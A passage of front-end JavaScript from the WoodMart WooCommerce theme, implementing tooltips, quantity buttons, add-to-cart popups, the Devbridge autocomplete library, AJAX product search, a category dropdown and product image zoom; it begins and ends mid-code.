$('.wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a, body:not(.logged-in) .wd-review-likes a').on('mouseenter touchstart', function(){
var $this=$(this);
var isReviewLikes=0!==$this.closest('.wd-review-likes').length;
if((! $this.hasClass('wd-hint')&&! isReviewLikes&&woodmartThemeModule.windowWidth <=1024)||$this.hasClass('wd-tooltip-inited')){
return;
}
$this.tooltip({
animation: false,
container: 'body',
trigger:'hover',
boundary: 'window',
title:function(){
var $this=$(this);
if($this.find('.added_to_cart').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.add_to_cart_button').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.wd-swatch-text').length > 0){
return $this.find('.wd-swatch-text').text();
}
if(isReviewLikes){
return woodmart_settings.review_likes_tooltip;
}
return $this.text();
}});
$this.tooltip('show');
$this.addClass('wd-tooltip-inited');
});
};
woodmartThemeModule.updateTooltip=function($this){
var $tooltip=$($this);
if(!$tooltip.hasClass('wd-tooltip-inited')){
$tooltip=$tooltip.parent('.wd-tooltip-inited');
}
if(woodmartThemeModule.windowWidth <=1024||!$tooltip.hasClass('wd-tooltip-inited')||'undefined'===typeof ($.fn.tooltip)||!$tooltip.is(':hover')){
return;
}
$tooltip.tooltip('update').tooltip('show');
};
$(document).ready(function(){
woodmartThemeModule.btnsToolTips();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceQuantity=function(){
if(!String.prototype.getDecimals){
String.prototype.getDecimals=function(){
var num=this,
match=('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
if(!match){
return 0;
}
return Math.max(0, (match[1] ? match[1].length:0) - (match[2] ? +match[2]:0));
};}
woodmartThemeModule.$document.on('click', '.plus, .minus', function(){
var $this=$(this),
$qty=$this.closest('.quantity').find('.qty'),
currentVal=parseFloat($qty.val()),
max=parseFloat($qty.attr('max')),
min=parseFloat($qty.attr('min')),
step=$qty.attr('step');
if(!currentVal||currentVal===''||currentVal==='NaN'){
currentVal=0;
}
if(max===''||max==='NaN'){
max='';
}
if(min===''||min==='NaN'){
min=0;
}
if(step==='any'||step===''||step===undefined||parseFloat(step)=='NaN'){
step='1';
}
if($this.is('.plus')){
if(max&&(currentVal >=max)){
$qty.val(max);
}else{
$qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
}}else{
if(min&&(currentVal <=min)){
$qty.val(min);
}else if(currentVal > 0){
$qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
}}
$qty.trigger('change');
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceQuantity();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.addToCart();
});
});
woodmartThemeModule.addToCart=function(){
var that=this;
var timeoutNumber=0;
var timeout;
woodmartThemeModule.$body.on('added_to_cart', function(e, data){
if(data.stop_reload||data.e_manually_triggered){
return false;
}
if(woodmart_settings.add_to_cart_action==='popup'){
var html=[
'<div class="added-to-cart">',
'<h3>' + woodmart_settings.added_to_cart + '</h3>',
'<a href="#" class="btn btn-style-link btn-color-default close-popup">' + woodmart_settings.continue_shopping + '</a>',
'<a href="' + woodmart_settings.cart_url + '" class="btn btn-color-primary view-cart">' + woodmart_settings.view_cart + '</a>',
'</div>'
].join('');
$.magnificPopup.open({
removalDelay:500,
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
}},
items:{
src:'<div class="wd-popup popup-added_to_cart">' + html + '</div>',
type: 'inline'
}});
$('.popup-added_to_cart').on('click', '.close-popup', function(e){
e.preventDefault();
$.magnificPopup.close();
});
closeAfterTimeout();
}else if(woodmart_settings.add_to_cart_action==='widget'){
clearTimeout(timeoutNumber);
var $selector=$('.act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart');
if($selector.length > 0){
$selector.addClass('wd-opened');
}else{
$('.whb-header .wd-header-cart .wd-dropdown-cart').addClass('wd-opened');
}
var $cartOpener=$('.cart-widget-opener');
if($cartOpener.length > 0){
$cartOpener.first().trigger('click');
}
timeoutNumber=setTimeout(function(){
$('.wd-dropdown-cart').removeClass('wd-opened');
}, 3500);
closeAfterTimeout();
}
woodmartThemeModule.$document.trigger('wdActionAfterAddToCart');
});
var closeAfterTimeout=function(){
if('yes'!==woodmart_settings.add_to_cart_action_timeout){
return false;
}
clearTimeout(timeout);
timeout=setTimeout(function(){
$('.wd-close-side').trigger('click');
$.magnificPopup.close();
}, parseInt(woodmart_settings.add_to_cart_action_timeout_number) * 1000);
};};
$(document).ready(function(){
woodmartThemeModule.addToCart();
});
})(jQuery);
(function (factory){
'use strict';
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'&&typeof require==='function'){
factory(require('jquery'));
}else{
factory(jQuery);
}}(function ($){
'use strict';
var
utils=(function (){
return {
escapeRegExChars: function (value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
createNode: function (containerClass){
var div=document.createElement('div');
div.className=containerClass;
div.style.position='absolute';
div.style.display='none';
return div;
}};}()),
keys={
ESC: 27,
TAB: 9,
RETURN: 13,
LEFT: 37,
UP: 38,
RIGHT: 39,
DOWN: 40
};
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function Autocomplete(el, options){
var noop=function (){ },
that=this,
defaults={
ajaxSettings: {},
autoSelectFirst: false,
appendTo: document.body,
serviceUrl: null,
lookup: null,
onSelect: null,
width: 'auto',
minChars: 1,
maxHeight: 300,
deferRequestBy: 0,
params: {},
formatResult: Autocomplete.formatResult,
delimiter: null,
zIndex: 9999,
type: 'GET',
noCache: false,
onSearchStart: noop,
onSearchComplete: noop,
onSearchError: noop,
preserveInput: false,
containerClass: 'autocomplete-suggestions',
tabDisabled: false,
dataType: 'text',
currentRequest: null,
triggerSelectOnValidInput: true,
preventBadQueries: true,
lookupFilter: function (suggestion, originalQuery, queryLowerCase){
return suggestion.value.toLowerCase().indexOf(queryLowerCase)!==-1;
},
paramName: 'query',
transformResult: function (response){
return typeof response==='string' ? JSON.parse(response):response;
},
showNoSuggestionNotice: false,
noSuggestionNotice: 'No results',
orientation: 'bottom',
forceFixPosition: false
};
that.element=el;
that.el=$(el);
that.suggestions=[];
that.badQueries=[];
that.selectedIndex=-1;
that.currentValue=that.element.value;
that.intervalId=0;
that.cachedResponse={};
that.onChangeInterval=null;
that.onChange=null;
that.isLocal=false;
that.suggestionsContainer=null;
that.noSuggestionsContainer=null;
that.options=$.extend({}, defaults, options);
that.classes={
selected: 'autocomplete-selected',
suggestion: 'autocomplete-suggestion'
};
that.hint=null;
that.hintValue='';
that.selection=null;
that.initialize();
that.setOptions(options);
}
Autocomplete.utils=utils;
$.Autocomplete=Autocomplete;
Autocomplete.formatResult=function (suggestion, currentValue){
var pattern='(' + utils.escapeRegExChars(currentValue) + ')';
return suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&/g, '&amp;')
.replace(/</g, '&lt;')
.replace(/>/g, '&gt;')
.replace(/"/g, '&quot;')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>');
};
Autocomplete.prototype={
killerFn: null,
initialize: function (){
var that=this,
suggestionSelector='.' + that.classes.suggestion,
selected=that.classes.selected,
options=that.options,
container;
that.element.setAttribute('autocomplete', 'off');
that.killerFn=function (e){
if($(e.target).closest('.' + that.options.containerClass).length===0){
that.killSuggestions();
that.disableKillerFn();
}};
that.noSuggestionsContainer=$('<div class="autocomplete-no-suggestion"></div>')
.html(this.options.noSuggestionNotice).get(0);
that.suggestionsContainer=Autocomplete.utils.createNode(options.containerClass);
container=$(that.suggestionsContainer);
container.appendTo(options.appendTo);
if(options.width!=='auto'){
container.width(options.width);
}
container.on('mouseover.autocomplete', suggestionSelector, function (){
that.activate($(this).data('index'));
});
container.on('mouseout.autocomplete', function (){
that.selectedIndex=-1;
container.children('.' + selected).removeClass(selected);
});
container.on('click.autocomplete', suggestionSelector, function (){
that.select($(this).data('index'));
});
that.fixPositionCapture=function (){
if(that.visible){
that.fixPosition();
}};
$(window).on('resize.autocomplete', that.fixPositionCapture);
that.el.on('keydown.autocomplete', function (e){ that.onKeyPress(e); });
that.el.on('keyup.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('blur.autocomplete', function (){ that.onBlur(); });
that.el.on('focus.autocomplete', function (){ that.onFocus(); });
that.el.on('change.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('input.autocomplete', function (e){ that.onKeyUp(e); });
},
onFocus: function (){
var that=this;
that.fixPosition();
if(that.options.minChars===0&&that.el.val().length===0){
that.onValueChange();
}},
onBlur: function (){
this.enableKillerFn();
},
abortAjax: function (){
var that=this;
if(that.currentRequest){
that.currentRequest.abort();
that.currentRequest=null;
}},
setOptions: function (suppliedOptions){
var that=this,
options=that.options;
$.extend(options, suppliedOptions);
that.isLocal=Array.isArray(options.lookup);
if(that.isLocal){
options.lookup=that.verifySuggestionsFormat(options.lookup);
}
options.orientation=that.validateOrientation(options.orientation, 'bottom');
$(that.suggestionsContainer).css({
'max-height': options.maxHeight + 'px',
'width': options.width + 'px',
'z-index': options.zIndex
});
},
clearCache: function (){
this.cachedResponse={};
this.badQueries=[];
},
clear: function (){
this.clearCache();
this.currentValue='';
this.suggestions=[];
},
disable: function (){
var that=this;
that.disabled=true;
clearInterval(that.onChangeInterval);
that.abortAjax();
},
enable: function (){
this.disabled=false;
},
fixPosition: function (){
var that=this,
$container=$(that.suggestionsContainer),
containerParent=$container.parent().get(0);
if(containerParent!==document.body&&!that.options.forceFixPosition){
return;
}
var orientation=that.options.orientation,
containerHeight=$container.outerHeight(),
height=that.el.outerHeight(),
offset=that.el.offset(),
styles={ 'top': offset.top, 'left': offset.left };
if(orientation==='auto'){
var viewPortHeight=$(window).height(),
scrollTop=$(window).scrollTop(),
topOverflow=-scrollTop + offset.top - containerHeight,
bottomOverflow=scrollTop + viewPortHeight - (offset.top + height + containerHeight);
orientation=(Math.max(topOverflow, bottomOverflow)===topOverflow) ? 'top':'bottom';
}
if(orientation==='top'){
styles.top +=-containerHeight;
}else{
styles.top +=height;
}
if(containerParent!==document.body){
var opacity=$container.css('opacity'),
parentOffsetDiff;
if(!that.visible){
$container.css('opacity', 0).show();
}
parentOffsetDiff=$container.offsetParent().offset();
styles.top -=parentOffsetDiff.top;
styles.left -=parentOffsetDiff.left;
if(!that.visible){
$container.css('opacity', opacity).hide();
}}
if(that.options.width==='auto'){
styles.width=(that.el.outerWidth() - 2) + 'px';
}
$container.css(styles);
},
enableKillerFn: function (){
var that=this;
$(document).on('click.autocomplete', that.killerFn);
},
disableKillerFn: function (){
var that=this;
$(document).off('click.autocomplete', that.killerFn);
},
killSuggestions: function (){
var that=this;
that.stopKillSuggestions();
that.intervalId=window.setInterval(function (){
if(that.visible){
that.el.val(that.currentValue);
that.hide();
}
that.stopKillSuggestions();
}, 50);
},
stopKillSuggestions: function (){
window.clearInterval(this.intervalId);
},
isCursorAtEnd: function (){
var that=this,
valLength=that.el.val().length,
selectionStart=that.element.selectionStart,
range;
if(typeof selectionStart==='number'){
return selectionStart===valLength;
}
if(document.selection){
range=document.selection.createRange();
range.moveStart('character', -valLength);
return valLength===range.text.length;
}
return true;
},
onKeyPress: function (e){
var that=this;
if(!that.disabled&&!that.visible&&e.which===keys.DOWN&&that.currentValue){
that.suggest();
return;
}
if(that.disabled||!that.visible){
return;
}
switch (e.which){
case keys.ESC:
that.el.val(that.currentValue);
that.hide();
break;
case keys.RIGHT:
if(that.hint&&that.options.onHint&&that.isCursorAtEnd()){
that.selectHint();
break;
}
return;
case keys.TAB:
if(that.hint&&that.options.onHint){
that.selectHint();
return;
}
if(that.selectedIndex===-1){
that.hide();
return;
}
that.select(that.selectedIndex);
if(that.options.tabDisabled===false){
return;
}
break;
case keys.RETURN:
if(that.selectedIndex===-1){
that.hide();
return;
}
that.select(that.selectedIndex);
break;
case keys.UP:
that.moveUp();
break;
case keys.DOWN:
that.moveDown();
break;
default:
return;
}
e.stopImmediatePropagation();
e.preventDefault();
},
onKeyUp: function (e){
var that=this;
if(that.disabled){
return;
}
switch (e.which){
case keys.UP:
case keys.DOWN:
return;
}
clearInterval(that.onChangeInterval);
if(that.currentValue!==that.el.val()){
that.findBestHint();
if(that.options.deferRequestBy > 0){
that.onChangeInterval=setInterval(function (){
that.onValueChange();
}, that.options.deferRequestBy);
}else{
that.onValueChange();
}}
},
onValueChange: function (){
var that=this,
options=that.options,
value=that.el.val(),
query=that.getQuery(value);
if(that.selection&&that.currentValue!==query){
that.selection=null;
(options.onInvalidateSelection||$.noop).call(that.element);
}
clearInterval(that.onChangeInterval);
that.currentValue=value;
that.selectedIndex=-1;
if(options.triggerSelectOnValidInput&&that.isExactMatch(query)){
that.select(0);
return;
}
if(query.length < options.minChars){
that.hide();
}else{
that.getSuggestions(query);
}},
isExactMatch: function (query){
var suggestions=this.suggestions;
return (suggestions.length===1&&suggestions[0].value.toLowerCase()===query.toLowerCase());
},
getQuery: function (value){
var delimiter=this.options.delimiter,
parts;
if(!delimiter){
return value;
}
parts=value.split(delimiter);
return wdTrim(parts[parts.length - 1]);
},
getSuggestionsLocal: function (query){
var that=this,
options=that.options,
queryLowerCase=query.toLowerCase(),
filter=options.lookupFilter,
limit=parseInt(options.lookupLimit, 10),
data;
data={
suggestions: $.grep(options.lookup, function (suggestion){
return filter(suggestion, query, queryLowerCase);
})
};
if(limit&&data.suggestions.length > limit){
data.suggestions=data.suggestions.slice(0, limit);
}
return data;
},
getSuggestions: function (q){
var response,
that=this,
options=that.options,
serviceUrl=options.serviceUrl,
params,
cacheKey,
ajaxSettings;
options.params[options.paramName]=q;
params=options.ignoreParams ? null:options.params;
if(options.onSearchStart.call(that.element, options.params)===false){
return;
}
if(typeof options.lookup==="function"){
options.lookup(q, function (data){
that.suggestions=data.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, data.suggestions);
});
return;
}
if(that.isLocal){
response=that.getSuggestionsLocal(q);
}else{
if(typeof serviceUrl==="function"){
serviceUrl=serviceUrl.call(that.element, q);
}
cacheKey=serviceUrl + '?' + $.param(params||{});
response=that.cachedResponse[cacheKey];
}
if(response&&Array.isArray(response.suggestions)){
that.suggestions=response.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, response.suggestions);
}else if(!that.isBadQuery(q)){
that.abortAjax();
ajaxSettings={
url: serviceUrl,
data: params,
type: options.type,
dataType: options.dataType
};
$.extend(ajaxSettings, options.ajaxSettings);
that.currentRequest=$.ajax(ajaxSettings).done(function (data){
var result;
that.currentRequest=null;
result=options.transformResult(data, q);
that.processResponse(result, q, cacheKey);
options.onSearchComplete.call(that.element, q, result.suggestions);
}).fail(function (jqXHR, textStatus, errorThrown){
options.onSearchError.call(that.element, q, jqXHR, textStatus, errorThrown);
});
}else{
options.onSearchComplete.call(that.element, q, []);
}},
isBadQuery: function (q){
if(!this.options.preventBadQueries){
return false;
}
var badQueries=this.badQueries,
i=badQueries.length;
while (i--){
if(q.indexOf(badQueries[i])===0){
return true;
}}
return false;
},
hide: function (){
var that=this,
container=$(that.suggestionsContainer);
if(typeof that.options.onHide==="function"&&that.visible){
that.options.onHide.call(that.element, container);
}
that.visible=false;
that.selectedIndex=-1;
clearInterval(that.onChangeInterval);
$(that.suggestionsContainer).hide();
that.signalHint(null);
},
suggest: function (){
if(this.suggestions.length===0){
if(this.options.showNoSuggestionNotice){
this.noSuggestions();
}else{
this.hide();
}
return;
}
var that=this,
options=that.options,
groupBy=options.groupBy,
formatResult=options.formatResult,
value=that.getQuery(that.currentValue),
className=that.classes.suggestion,
classSelected=that.classes.selected,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer),
beforeRender=options.beforeRender,
html='',
category,
formatGroup=function (suggestion, index){
var currentCategory=suggestion.data[groupBy];
if(category===currentCategory){
return '';
}
category=currentCategory;
return '<div class="autocomplete-group"><strong>' + category + '</strong></div>';
};
if(options.triggerSelectOnValidInput&&that.isExactMatch(value)){
that.select(0);
return;
}
$.each(that.suggestions, function (i, suggestion){
if(groupBy){
html +=formatGroup(suggestion, value, i);
}
html +='<div class="' + className + '" data-index="' + i + '">' + formatResult(suggestion, value) + '</div>';
});
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.html(html);
if(typeof beforeRender==="function"){
beforeRender.call(that.element, container);
}
that.fixPosition();
container.show();
if(options.autoSelectFirst){
that.selectedIndex=0;
container.scrollTop(0);
container.children('.' + className).first().addClass(classSelected);
}
that.visible=true;
that.findBestHint();
},
noSuggestions: function(){
var that=this,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer);
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.empty();
container.append(noSuggestionsContainer);
that.fixPosition();
container.show();
that.visible=true;
},
adjustContainerWidth: function(){
var that=this,
options=that.options,
width,
container=$(that.suggestionsContainer);
if(options.width==='auto'){
width=that.el.outerWidth() - 2;
container.width(width > 0 ? width:300);
}},
findBestHint: function (){
var that=this,
value=that.el.val().toLowerCase(),
bestMatch=null;
if(!value){
return;
}
$.each(that.suggestions, function (i, suggestion){
var foundMatch=suggestion.value.toLowerCase().indexOf(value)===0;
if(foundMatch){
bestMatch=suggestion;
}
return !foundMatch;
});
that.signalHint(bestMatch);
},
signalHint: function (suggestion){
var hintValue='',
that=this;
if(suggestion){
hintValue=that.currentValue + suggestion.value.substr(that.currentValue.length);
}
if(that.hintValue!==hintValue){
that.hintValue=hintValue;
that.hint=suggestion;
(this.options.onHint||$.noop)(hintValue);
}},
verifySuggestionsFormat: function (suggestions){
if(suggestions.length&&typeof suggestions[0]==='string'){
return $.map(suggestions, function (value){
return { value: value, data: null };});
}
return suggestions;
},
validateOrientation: function(orientation, fallback){
orientation=$.trim(orientation||'').toLowerCase();
if($.inArray(orientation, ['auto', 'bottom', 'top'])===-1){
orientation=fallback;
}
return orientation;
},
processResponse: function (result, originalQuery, cacheKey){
var that=this,
options=that.options;
result.suggestions=that.verifySuggestionsFormat(result.suggestions);
if(!options.noCache){
that.cachedResponse[cacheKey]=result;
if(options.preventBadQueries&&result.suggestions.length===0){
that.badQueries.push(originalQuery);
}}
if(originalQuery!==that.getQuery(that.currentValue)){
return;
}
that.suggestions=result.suggestions;
that.suggest();
},
activate: function (index){
var that=this,
activeItem,
selected=that.classes.selected,
container=$(that.suggestionsContainer),
children=container.find('.' + that.classes.suggestion);
container.find('.' + selected).removeClass(selected);
that.selectedIndex=index;
if(that.selectedIndex!==-1&&children.length > that.selectedIndex){
activeItem=children.get(that.selectedIndex);
$(activeItem).addClass(selected);
return activeItem;
}
return null;
},
selectHint: function (){
var that=this,
i=$.inArray(that.hint, that.suggestions);
that.select(i);
},
select: function (i){
var that=this;
that.hide();
that.onSelect(i);
},
moveUp: function (){
var that=this;
if(that.selectedIndex===-1){
return;
}
if(that.selectedIndex===0){
$(that.suggestionsContainer).children().first().removeClass(that.classes.selected);
that.selectedIndex=-1;
that.el.val(that.currentValue);
that.findBestHint();
return;
}
that.adjustScroll(that.selectedIndex - 1);
},
moveDown: function (){
var that=this;
if(that.selectedIndex===(that.suggestions.length - 1)){
return;
}
that.adjustScroll(that.selectedIndex + 1);
},
adjustScroll: function (index){
var that=this,
activeItem=that.activate(index);
if(!activeItem){
return;
}
var offsetTop,
upperBound,
lowerBound,
heightDelta=$(activeItem).outerHeight();
offsetTop=activeItem.offsetTop;
upperBound=$(that.suggestionsContainer).scrollTop();
lowerBound=upperBound + that.options.maxHeight - heightDelta;
if(offsetTop < upperBound){
$(that.suggestionsContainer).scrollTop(offsetTop);
}else if(offsetTop > lowerBound){
$(that.suggestionsContainer).scrollTop(offsetTop - that.options.maxHeight + heightDelta);
}
if(!that.options.preserveInput){
that.el.val(that.getValue(that.suggestions[index].value));
}
that.signalHint(null);
},
onSelect: function (index){
var that=this,
onSelectCallback=that.options.onSelect,
suggestion=that.suggestions[index];
that.currentValue=that.getValue(suggestion.value);
if(that.currentValue!==that.el.val()&&!that.options.preserveInput){
that.el.val(that.currentValue);
}
that.signalHint(null);
that.suggestions=[];
that.selection=suggestion;
if(typeof onSelectCallback==="function"){
onSelectCallback.call(that.element, suggestion);
}},
getValue: function (value){
var that=this,
delimiter=that.options.delimiter,
currentValue,
parts;
if(!delimiter){
return value;
}
currentValue=that.currentValue;
parts=currentValue.split(delimiter);
if(parts.length===1){
return value;
}
return currentValue.substr(0, currentValue.length - parts[parts.length - 1].length) + value;
},
dispose: function (){
var that=this;
that.el.off('.autocomplete').removeData('autocomplete');
that.disableKillerFn();
$(window).off('resize.autocomplete', that.fixPositionCapture);
$(that.suggestionsContainer).remove();
}};
$.fn.devbridgeAutocomplete=function (options, args){
var dataKey='autocomplete';
if(arguments.length===0){
return this.first().data(dataKey);
}
return this.each(function (){
var inputElement=$(this),
instance=inputElement.data(dataKey);
if(typeof options==='string'){
if(instance&&typeof instance[options]==='function'){
instance[options](args);
}}else{
if(instance&&instance.dispose){
instance.dispose();
}
instance=new Autocomplete(this, options);
inputElement.data(dataKey, instance);
}});
};}));
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.ajaxSearch();
});
$.each([
'frontend/element_ready/wd_search.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.ajaxSearch();
});
});
woodmartThemeModule.ajaxSearch=function(){
if(typeof ($.fn.devbridgeAutocomplete)=='undefined'){
return;
}
var escapeRegExChars=function(value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, '\\$&');
};
$('form.woodmart-ajax-search').each(function(){
var $this=$(this),
number=parseInt($this.data('count')),
thumbnail=parseInt($this.data('thumbnail')),
symbols_count=parseInt($this.data('symbols_count')),
productCat=$this.find('[name="product_cat"]'),
$parent=$this.parent(),
$results=$parent.find('.wd-dropdown-results > .wd-scroll-content'),
postType=$this.data('post_type'),
url=woodmart_settings.ajaxurl + '?action=woodmart_ajax_search',
price=parseInt($this.data('price')),
sku=$this.data('sku'),
isFullScreen2=$this.parents('.wd-search-full-screen-2').length,
$parentResult=$parent.find('.wd-dropdown-results');
if(number > 0){
url +='&number=' + number;
}
url +='&post_type=' + postType;
$results.on('click', '.view-all-results', function(){
$this.submit();
});
if(productCat.length&&productCat.val()!==''){
url +='&product_cat=' + productCat.val();
}
$this.find('[type="text"]').on('focus keyup cat_selected', function(e){
let $input=$(this);
let serviceUrlData={
'action': 'woodmart_ajax_search',
'number': number > 0 ? number:undefined,
'post_type': postType,
};
if(isFullScreen2){
$parentResult.removeClass('wd-no-results');
}
if(! $input.hasClass('wd-search-inited')){
$input.devbridgeAutocomplete({
serviceUrl:url,
appendTo:$results,
minChars:symbols_count,
deferRequestBy:woodmart_settings.ajax_search_delay,
onSelect:function(suggestion){
if(suggestion.permalink.length > 0){
window.location.href=suggestion.permalink;
}},
onHide:function(){
$parentResult.removeClass('wd-opened');
},
onSearchStart:function(){
$this.addClass('search-loading');
},
beforeRender:function(container){
$(container).find('.suggestion-divider-title').parent().addClass('suggestion-divider');
$(container).find('.no-found-msg').parent().addClass('suggestion-no-found');
if(container[0].childElementCount > 2){
$(container).append('<div class="view-all-results"><span>' + woodmart_settings.all_results + '</span></div>');
}
$(container).removeAttr('style');
},
onSearchComplete: function(){
$this.removeClass('search-loading');
woodmartThemeModule.$document.trigger('wood-images-loaded');
},
formatResult:function(suggestion, currentValue){
if(currentValue==='&'){
currentValue='&#038;';
}
var pattern='(' + escapeRegExChars(currentValue) + ')',
returnValue='';
if(suggestion.divider){
returnValue +=' <h5 class="suggestion-divider-title">' + suggestion.divider + '</h5>';
}
if(thumbnail&&suggestion.thumbnail){
returnValue +=' <div class="suggestion-thumb">' + suggestion.thumbnail + '</div>';
}
if(suggestion.value){
returnValue +=' <div class="suggestion-content set-cont-mb-s reset-last-child">';
returnValue +='<h4 class="wd-entities-title">' + suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>') + '</h4>';
}
if(sku&&suggestion.sku){
returnValue +=' <p class="suggestion-sku">' + suggestion.sku + '</p>';
}
if(price&&suggestion.price){
returnValue +=' <p class="price">' + suggestion.price + '</p>';
}
if(suggestion.value){
returnValue +=' </div>';
}
if(suggestion.products_not_found){
returnValue='<span class="no-found-msg">' + suggestion.value + '</span>';
}
if(isFullScreen2&&suggestion.no_results){
$parentResult.addClass('wd-no-results');
}
$parentResult.addClass('wd-opened');
$this.parents('div[class*=\'wd-search-full-\']').addClass('wd-searched');
return returnValue;
}});
$input.addClass('wd-search-inited');
}
if(productCat.length&&'cat_selected'===e.type){
if(''!==productCat.val()){
serviceUrlData['product_cat']=productCat.val();
}
let searchForm=$this.find('[type="text"]').devbridgeAutocomplete()
let serviceUrl=woodmart_settings.ajaxurl + '?' + new URLSearchParams(serviceUrlData).toString();
searchForm.setOptions({
serviceUrl: serviceUrl
});
searchForm.hide();
searchForm.onValueChange();
}});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(!$(target).is('.wd-search-form')&&!$(target).parents().is('.wd-search-form')&&!$(target).is('.wd-search-full-screen')&&!$(target).parents().is('.wd-search-full-screen')){
$this.find('[type="text"]').devbridgeAutocomplete('hide');
}});
$('.wd-dropdown-results > .wd-scroll-content').on('click', function(e){
e.stopPropagation();
});
});
};
$(document).ready(function(){
woodmartThemeModule.ajaxSearch();
});
})(jQuery);
(function($){
woodmartThemeModule.simpleDropdown=function(){
$('.wd-search-cat').each(function(){
var dd=$(this);
var btn=dd.find('> a');
var input=dd.find('> input');
var list=dd.find('> .wd-dropdown');
var $searchInput=dd.parent().parent().find('.s');
$searchInput.on('focus', function(){
inputPadding();
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(list.hasClass('wd-opened')&&!$(target).is('.wd-search-cat')&&!$(target).parents().is('.wd-search-cat')){
hideList();
return false;
}});
btn.on('click', function(e){
e.preventDefault();
if(list.hasClass('wd-opened')){
hideList();
}else{
showList();
}
return false;
});
list.on('click', 'a', function(e){
e.preventDefault();
var $this=$(this);
var value=$this.data('val');
var label=$this.text();
list.find('.current-item').removeClass('current-item');
$this.parent().addClass('current-item');
if(value!==0){
list.find('ul:not(.children) > li:first-child').show();
}else if(value===0){
list.find('ul:not(.children) > li:first-child').hide();
}
btn.find('span').text(label);
input.val(value);
input.closest('form.woodmart-ajax-search').find('[type="text"]').trigger('cat_selected');
hideList();
inputPadding();
});
function showList(){
list.addClass('wd-opened');
if(typeof ($.fn.devbridgeAutocomplete)!='undefined'){
dd.parent().siblings('[type="text"]').devbridgeAutocomplete('hide');
}
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSimpleDropdownOpened');
}, 300);
}
function hideList(){
list.removeClass('wd-opened');
}
function inputPadding(){
if(woodmartThemeModule.$window.width() <=768||$searchInput.hasClass('wd-padding-inited')||'yes'!==woodmart_settings.search_input_padding){
return;
}
var paddingValue=dd.innerWidth() + dd.parent().siblings('.searchsubmit').innerWidth() + 17,
padding='padding-right';
if(woodmartThemeModule.$body.hasClass('rtl')){
padding='padding-left';
}
$searchInput.css(padding, paddingValue);
$searchInput.addClass('wd-padding-inited');
}});
};
$(document).ready(function(){
woodmartThemeModule.simpleDropdown();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation', function (){
woodmartThemeModule.initZoom();
});
$.each([
'frontend/element_ready/wd_single_product_gallery.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.initZoom();
});
});
woodmartThemeModule.initZoom=function(){
var $mainGallery=$('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
if(woodmart_settings.zoom_enable!=='yes'){
return false;
}
var zoomOptions={
touch: false
};
if('ontouchstart' in window){
zoomOptions.on='click';
}
var $productGallery=$('.woocommerce-product-gallery');
if($productGallery.hasClass('thumbs-position-bottom')||$productGallery.hasClass('thumbs-position-left')){
document.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)').addEventListener('wdSlideChange', function (e){
var $wrapper=$mainGallery.find('.wd-carousel-item').eq(e.target.swiper.activeIndex).find('.woocommerce-product-gallery__image');
init($wrapper);
});
init($mainGallery.find('.wd-carousel-item').eq(0).find('.woocommerce-product-gallery__image'));
}else{
$mainGallery.find('.wd-carousel-item').each(function(){
var $wrapper=$(this).find('.woocommerce-product-gallery__image');
init($wrapper);
});
}
function init($wrapper){
var image=$wrapper.find('img');
if(image.data('large_image_width') > $wrapper.width()){
$wrapper.trigger('zoom.destroy');
$wrapper.zoom(zoomOptions);
}}
};
$(document).ready(function(){
woodmartThemeModule.initZoom();
});
})(jQuery);
(function (root, factory){
